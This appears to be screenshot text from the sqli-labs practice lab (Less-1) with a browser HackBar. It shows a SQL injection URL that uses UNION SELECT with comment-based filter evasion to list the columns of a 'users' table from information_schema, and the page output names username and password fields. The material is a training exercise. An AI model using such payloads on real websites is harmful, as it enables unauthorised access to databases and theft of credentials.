 Welcome Dhakkan
Your Login name:2
Your
Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=-1'  union /*//--/*/ select 1,2,
group_concat(column_name) /*!from*/ /*!--+/*%0ainformation_schema./*!columns*/ where table_name='users' --+